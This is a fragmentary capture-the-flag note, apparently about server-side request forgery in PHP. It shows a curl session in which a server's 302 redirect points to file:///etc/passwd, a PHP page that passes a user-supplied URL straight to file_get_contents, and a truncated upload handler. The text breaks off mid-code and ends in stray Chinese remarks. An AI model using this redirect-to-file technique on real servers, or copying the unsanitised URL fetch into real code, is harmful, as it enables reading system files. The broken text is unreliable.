 D:\cmder
λ CURL "http://CTF/302.php" -Gv
*   Trying 114.67.104.203...
* TCP_NODELAY set
* Connected to CTF (114.67.104.203) port 80 (#0)
> GET /302.php HTTP/1.1
> Host: CTF
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 302 Moved Temporarily
< Server: nginx/1.14.2
< Date: Tue, 10 Nov 2020 14:29:08 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/5.6.40
< Location: file:///etc/passwd
<
* Connection #0 to host CTF left intact
ctf/file_get_contents.php?url=http://ctf/302.php
<?php
highlight_file(__FILE__);
$url = $_GET['url'];;
echo file_get_contents($url);
?>
<?php
highlight_file(__FILE__);
$DIR = 'base';
if (!file_exists($DIR)) {
@mkdir($DIR);
}
$src = file_get_contents('php://input');
if (preg_match("#^data:image/(\w+);base64,(.*)$#", $src, $matches)) {
$appUrl = sprintf(
"%s://%s%s"
响应内容，可见不支持
302